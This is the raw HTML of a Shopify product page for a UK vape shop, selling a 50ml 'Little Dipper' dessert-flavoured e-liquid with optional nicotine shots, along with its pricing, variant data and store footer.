      <span class="sr-only">Close</span>
    </div>
    <button id="MenuDrawerModalClose-" type="button"
      class="menu-drawer__modal-close modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
  </menu-drawer>
</header-section>
</div>
<!-- END sections: header-group --><main id="MainContent" class="content-for-layout bg-primary-background" role="main">
      <div id="shopify-section-template--24694149153150__breadcrumbs" class="shopify-section breadcrumbs-section"><style>
  [data-section-id="template--24694149153150__breadcrumbs"] {
    --spacing-section: 0.75rem;
  }
  #shopify-section-template--24694149153150__breadcrumbs + .shopify-section [data-section-id] {
    padding-top: 0px;
  }
  .breadcrumb .breadcrumb__item:before {
    content: '\203A';
    font-size: .75rem;
    padding-right: 0.5rem;
  }
  .breadcrumb .breadcrumb__item:hover:before {
    color: var(--section-text-color-75);
  }
  .breadcrumb .breadcrumb__item:first-child:before {
    content: '';
    padding-right: 0;
  }
  [data-section-id="template--24694149153150__breadcrumbs"] .social-icon__link {
    padding: 0.25rem;
    width: 1.625rem;
    height: 1.625rem;
  }
</style>
<breadcrumbs class="breadcrumbs block py-section px-rail"
  data-section-id="template--24694149153150__breadcrumbs"
  data-section-type="liquid">
  <div class="mx-auto max-w-screen">
    <div class="flex space-y-1.5 md:space-y-0 justify-center md:justify-between items-center flex-col md:flex-row">
      <nav class="breadcrumb text-2xs leading-none uppercase font-navigation tracking-tight text-section-text-75" role="navigation" aria-label="breadcrumbs">
        <a href="/" class="breadcrumb__item font-weight-navigation-bolder hover:text-primary-accent" title="Back to the homepage">Home</a><span class="breadcrumb__item pl-2 cursor-default">LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN</span>
      </nav><ul class="social-icons flex flex-wrap space-x-2"><li class="social-icon__item"><a rel="nofollow" href="https://m.facebook.com/ukvapourwaves" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Facebook - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg></a></li><li class="social-icon__item"><a rel="nofollow" href="https://www.instagram.com/ukvaporwaves/?hl=en" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Instagram - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li></ul>
</div>
  </div>
</breadcrumbs>

</div><div id="shopify-section-template--24694149153150__product" class="shopify-section"><style>
  [data-section-id="template--24694149153150__product"] {
    --spacing-section: 2rem;
    border-bottom: 0px;
  }
</style>
<link href="//ukvaporwaves.com/cdn/shop/t/11/assets/splide.css?v=90159789441496296471740227348" rel="stylesheet" type="text/css" media="all" />
<link href="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.css?v=85373241080957615931740227348" rel="stylesheet" type="text/css" media="all" />
<div id="MainProduct" class="px-rail py-section relative"
  data-section-id="template--24694149153150__product"
  data-section-type="product">
  <div class="product grid grid-cols-10 gap-4 md:gap-7 mx-auto max-w-screen">
    <div class="product__media-container col-span-10 md:col-span-5 lg:col-span-6">
      <a class="skip-to-content-link button" href="#ProductInfo-template--24694149153150__product">
        Skip to product information
      </a><media-slideshow id="MediaSlideshow-template--24694149153150__product" data-zoom="true" data-lightbox="true"><div class="product__media-container product__media-container--bottom media">
    <div class="splide media__main"
      data-thumbnails-placement="bottom"
      data-media-type="main"
      data-media-ratio="adapt"
      data-options='{
        "type": "slide",
        "rewind": "true",
        "direction": "ltr",
        "autoplay": false,
        "keyboard": "focused",
        "gap": "0.5rem",
        "arrows": false,
        "pagination": false
      }'>
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide relative product__media-image"
              data-media-type="image"
              data-media-id="template--24694149153150__product-34588493381932">
<img src="//ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=1920" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=160 160w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=220 220w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=300 300w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=420 420w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=640 640w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=960 960w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=1280 1280w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=1920 1920w" width="1920" height="1347" loading="eager" class="product__media-image" sizes="(min-width: 1280px) calc(1280px * (7/12)), (min-width: 1024px) calc(100vw * (6/12)), calc(100vw - 2.5rem)" data-width="570">
</li></ul>
      </div>
    </div><div class="media__thumbnails-container">
        <div class="splide media__thumbnails"
          data-media-type="thumbnails"
          data-options='{
            "fixedWidth": "6rem",
            "fixedHeight": "6rem",
            "breakpoints": {
              "768": {
                "fixedWidth": "4rem",
                "fixedHeight": "4rem"
              }
            }, 
            "perMove": 1,
            "keyboard": "focused",
            "trimSpace": true,
            "focus": "center",
            "gap": "0.5rem",
            "rewind": true,
            "isNavigation": true,
            "pagination": false,
            "arrows": true
          }'>
          <div class="splide__track">
            <ul class="splide__list"><li class="splide__slide relative product__media-image"><img src="//ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/products/7_3_2.jpg?v=1690390252&amp;width=180 180w" width="180" height="126" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li></ul>
          </div>
        </div>
      </div></div>

  <div class="modal modal--lightbox" id="ModalLightbox-template--24694149153150__product"
    role="dialog"
    aria-modal="true">
    <button id="ModalLightboxClose-template--24694149153150__product" type="button"
      class="modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
    <div class="modal__container"></div>
    <div class="modal__background"
      title="Close">
      <span class="sr-only">Close</span>
    </div>
  </div>

</media-slideshow></div>
    <div class="product__info-container col-span-10 md:col-span-5 lg:col-span-4"><div class="space-y-4 md:space-y-7">
        <div class="product__details space-y-3 bg-primary-secondary-background p-4 md:px-7 md:py-4"><h1 class="product__title" >
                  LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN
                </h1><div class="product__price-container">
                  <div class="product__price" id="price-template--24694149153150__product" role="status" >
                    
<div class="price">
  <div class="price__regular">
    <span class="price-item price-item--regular">
      £10.38
    </span>
  </div>
  <div class="price__sale">
    <span class="price-item price-item--sale">
      £10.38
    </span>
    <s class="price-item price-item--compare">
      
    </s>
  </div><div class="price__unit hidden">
    <span class="sr-only">Unit price</span>
    <span data-unit-price>
      <span></span>
      <span aria-hidden="true">/</span>
      <span class="sr-only">&nbsp;per&nbsp;</span>
      <span>
      </span>
    </span>
  </div>
</div>
                  </div><div class="product__tax rte rte-sm">Tax included.
</div><div ><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment text-sm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45919895945516">
                      <div class="mt-2"></div><input type="hidden" name="product-id" value="8494681522476" /><input type="hidden" name="section-id" value="template--24694149153150__product" /></form></div>
                </div><variant-selects class="product__block--border-none no-js-hidden"
      data-section="template--24694149153150__product"
      data-section-text="LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN"
      data-disable-soldout="false"
      data-update-url="true"
      data-url="/products/little-dipper-classics-50ml-e-liquid-by-milkman"
      > 
      <div class="product__variants product__variants--dropdown"><div class="product-form__input product-form__input--dropdown">
            <label for="Option-template--24694149153150__product-0">Nicotine Shots</label>
            <select id="Option-template--24694149153150__product-0"
              name="options[Nicotine Shots]"
              form="product-form-template--24694149153150__product"><option value="3MG" selected="selected">
                  3MG
                </option><option value="6MG" >
                  6MG
                </option><option value="NO" >
                  NO
                </option></select>
          </div></div>
      <script type="application/json">
        [{"id":45919895945516,"title":"3MG","option1":"3MG","option2":null,"option3":null,"sku":"SKUP007-01","requires_shipping":true,"taxable":true,"featured_image":{"id":42190349304108,"product_id":8494681522476,"position":1,"created_at":"2023-07-26T17:50:52+01:00","updated_at":"2023-07-26T17:50:52+01:00","alt":null,"width":570,"height":400,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252","variant_ids":[45919895945516,45919895978284,45919896011052]},"available":true,"name":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - 3MG","public_title":"3MG","options":["3MG"],"price":1038,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34588493381932,"position":1,"preview_image":{"aspect_ratio":1.425,"height":400,"width":570,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45919895978284,"title":"6MG","option1":"6MG","option2":null,"option3":null,"sku":"SKUP007-02","requires_shipping":true,"taxable":true,"featured_image":{"id":42190349304108,"product_id":8494681522476,"position":1,"created_at":"2023-07-26T17:50:52+01:00","updated_at":"2023-07-26T17:50:52+01:00","alt":null,"width":570,"height":400,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252","variant_ids":[45919895945516,45919895978284,45919896011052]},"available":true,"name":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - 6MG","public_title":"6MG","options":["6MG"],"price":1073,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34588493381932,"position":1,"preview_image":{"aspect_ratio":1.425,"height":400,"width":570,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45919896011052,"title":"NO","option1":"NO","option2":null,"option3":null,"sku":"SKUP007-03","requires_shipping":true,"taxable":true,"featured_image":{"id":42190349304108,"product_id":8494681522476,"position":1,"created_at":"2023-07-26T17:50:52+01:00","updated_at":"2023-07-26T17:50:52+01:00","alt":null,"width":570,"height":400,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252","variant_ids":[45919895945516,45919895978284,45919896011052]},"available":true,"name":"LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN - NO","public_title":"NO","options":["NO"],"price":998,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34588493381932,"position":1,"preview_image":{"aspect_ratio":1.425,"height":400,"width":570,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/7_3_2.jpg?v=1690390252"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-selects><noscript class="product__block--border-none">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24694149153150__product">Product variants</label>
    <div class="select">
      <select name="id" id="Variants-template--24694149153150__product" class="select__select" form="product-form-template--24694149153150__product"><option
            selected="selected"
            
            value="45919895945516">
            3MG

            - £10.38
          </option><option
            
            
            value="45919895978284">
            6MG

            - £10.73
          </option><option
            
            
            value="45919896011052">
            NO

            - £9.98
          </option></select>
    </div>
  </div>
</noscript>
<quantity-select class="product__block--border-none no-js-hidden" >
                  <div class="product__quantity quantity product-form__input product-form__quantity">
                    <label class="quantity__label" for="Quantity-template--24694149153150__product">
                      Quantity
                    </label>
                    <div class="quantity__container">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="sr-only">Decrease quantity for LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN</span>
                        <svg aria-hidden="true" focusable="false" class="icon fill-current icon-ui-minus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M368 224H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h352c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>
                      </button>
                      <input class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--24694149153150__product"
                          min="1"
                          value="1"
                          form="product-form-template--24694149153150__product"
                        >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="sr-only">Increase quantity for LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN</span>
                        <svg aria-hidden="true" focusable="false" class="icon fill-current icon-ui-plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>
                      </button>
                    </div>
                  </div>
                </quantity-select><product-form class="product__form product-form product__block--border-none"
                  >
                  <div class="product-form__error-container" hidden role="alert"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="error" class="icon fill-current icon-ui-error" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm42-104c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42zm-81.37-211.401l6.8 136c.319 6.387 5.591 11.401 11.985 11.401h41.17c6.394 0 11.666-5.014 11.985-11.401l6.8-136c.343-6.854-5.122-12.599-11.985-12.599h-54.77c-6.863 0-12.328 5.745-11.985 12.599z"></path></svg><span class="product-form__error-message"></span>
                  </div><form method="post" action="/cart/add" id="product-form-template--24694149153150__product" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45919895945516" disabled>
                    <div class="product-form__buttons"
                      data-enabled="true">
                      <div data-dynamic-checkout="true">
                        <button type="submit" name="add"
                          id="AddToCart-template--24694149153150__product" data-add-to-cart
                          class="product-form__submit button button--full-width button--secondary"
                          >
                            <span>Add to cart
</span>
                            <span class="loading-spinner hidden"><svg aria-hidden="true" focusable="false" data-prefix="fad" data-icon="spinner-third" class="icon fill-current icon-ui-spinner" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g class="fa-group"><path class="fa-secondary" fill="currentColor" d="M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z" opacity="0.4"></path><path class="fa-primary" fill="currentColor" d="M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z"></path></g></svg></span>
                        </button>
                      </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e4cb25878e17f11dda394afd94ab93f4" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:45919895945516,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45919895978284,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45919896011052,&quot;requiresShipping&quot;:true}]" shop-id="79005679916" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8494681522476" /><input type="hidden" name="section-id" value="template--24694149153150__product" /></form></product-form></div>
        <div class="product__content"><div class="product__description-container"  ><div class="product__description">
                        <div class="rte">
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                            
                              
                              
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                            
                              
                              
                          <p><em><strong>PRODUCT DESCRIPTION:</strong></em></p><p><em><strong>A timeless classic, The Milkman have introduced another flavour into their well established range; Little Dipper. This e-liquid has a dessert flavoured taste which is available in 50ml short fill bottles containing 0mg of nicotine.</strong></em></p>


                        </div>
                      </div></div><div class="product__share" >
                    <span class="product__share-label label">Share this product</span><ul class="social-share social-share--color"><li class="social-share__item">
      <a rel="nofollow" href="https://www.facebook.com/sharer.php?u=https://ukvaporwaves.com/products/little-dipper-classics-50ml-e-liquid-by-milkman"
        class="social-share__link social-share__link--facebook"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="icon fill-current icon-ui-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg><span>Facebook</span>
      </a>
    </li><li class="social-share__item">
      <a rel="nofollow" href="https://twitter.com/share?url=https://ukvaporwaves.com/products/little-dipper-classics-50ml-e-liquid-by-milkman&text=LITTLE+DIPPER+%28CLASSICS%29+50ML+E+LIQUID+BY+MILKMAN"
        class="social-share__link social-share__link--twitter"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="icon fill-current icon-ui-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg><span>Twitter</span>
      </a>
    </li><li class="social-share__item">
      <a rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?url=https://ukvaporwaves.com/products/little-dipper-classics-50ml-e-liquid-by-milkman&description=LITTLE+DIPPER+%28CLASSICS%29+50ML+E+LIQUID+BY+MILKMAN"
        class="social-share__link social-share__link--pinterest"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest" class="icon fill-current icon-ui-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg><span>Pinterest</span>
      </a>
    </li></ul></div></div>
      </div>
    </div>
  </div>
</div></div><div id="shopify-section-template--24694149153150__product-recommendations" class="shopify-section product-recommendations-section"><style>
  [data-section-id="template--24694149153150__product-recommendations"] {}</style>
<product-recommendations
  data-section-id="template--24694149153150__product-recommendations"
  data-product-id="8494681522476"
  data-url="/recommendations/products?section_id=template--24694149153150__product-recommendations&product_id=8494681522476&limit=4"></product-recommendations>
<script data-src="//ukvaporwaves.com/cdn/shop/t/11/assets/section-product-recommendations.js?v=133324789028736200431740227348" data-package="section-product-recommendations"></script>
<script>theme.loadPackages(['section-product-recommendations']);</script>

</div><div id="shopify-section-template--24694149153150__1698574451a287be41" class="shopify-section apps-section"><style>
  [data-section-id="template--24694149153150__1698574451a287be41"] {}</style>
<div class="apps px-rail py-section border-b border-primary-section-border"
  data-section-id="template--24694149153150__1698574451a287be41"
  data-section-type="apps">
  <div class="max-w-screen mx-auto"><div id="shopify-block-ASm16WG02L2dSNW9zV__6b77bdbb-6ee6-478b-9ed7-275871d3b8a7" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN'
    data-id='8494681522476'
    data-product-id='8494681522476'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ASm16WG02L2dSNW9zV__6b77bdbb-6ee6-478b-9ed7-275871d3b8a7"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>
</div>


</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24694144237950__footer" class="shopify-section shopify-section-group-footer-group footer"><style>
  [data-section-id="sections--24694144237950__footer"] {
    --text-align-section: center;
    --section-accent-color: #333333;
    --section-accent-hover-color: #333333;
    --section-accent-text-color: #ffffff;
    --section-title-color: #333333;
    --section-text-color: #616161;
    --section-text-color-80: #585858;
    --section-text-color-75: #616161;
    --section-text-color-50: #909090;
    --section-text-color-25: #bebebe;
    --section-text-color-20: #c7c7c7;
    --section-primary-border-color: #333333;
    --section-background-color: #ececec;
  }
  body {
    --section-background-color: #ececec;
  }</style>
<div class="footer-section px-rail pb-section bg-section-background text-section-text text-align-section"
  data-section-id="sections--24694144237950__footer"
  data-section-type="footer">

  <div class="footer-section__grid max-w-screen mx-auto flex flex-wrap justify-center divide-y lg:divide-y-0 divide-section-text-25"><div class="footer-section__item footer-section__item--menu w-1/2"
            role="navigation"
            aria-label="Footer menu"
            >
            <div class="footer-section__item-content mx-auto max-w-lg py-5 lg:py-10 px-5 font-navigation font-weight-navigation text-sm space-y-2"><nav><ul class="footer-menu__menu footer-menu list-menu" role="list"><li class="footer-menu__list-item h-full"><a href="/search" class="footer-menu__link-item h-full">
          <span >Search</span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/contact-us" class="footer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/terms-and-conditions" class="footer-menu__link-item h-full">
          <span >Terms and Conditions </span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/faqs" class="footer-menu__link-item h-full">
          <span >Help and FAQs </span>
        </a></li><li class="footer-menu__list-item h-full"><a href="/pages/refund-and-returns" class="footer-menu__link-item h-full">
          <span >REFUND AND RETURNS</span>
        </a></li></ul></nav></div>
          </div><div class="footer-section__item footer-section__item--contact w-full lg:w-1/2">
            <div class="footer-section__item-content mx-auto max-w-lg py-5 lg:py-10 px-5 space-y-2"><div class="footer-contact__meta flex justify-center rte-sm divide-x rtl:divide-x-reverse divide-section-text-25"></div><div class="footer-contact__address rte rte-sm"><h3>REGISTERED COMPANY</h3><p>COMPANY-UK WHITE HORSE LTD</p><p>ADDRESS - 3 The Mews Park View Rd, Manchester M25 0PU, UK</p><p>REGISTRATION NUMBER-11318566</p><p>LANDLINE- +44 7417527519</p><p>EMAIL-INFO@UKVAPORWAVES.COM</p></div><ul class="social-icons flex flex-wrap space-x-2"><li class="social-icon__item"><a rel="nofollow" href="https://m.facebook.com/ukvapourwaves" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Facebook - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 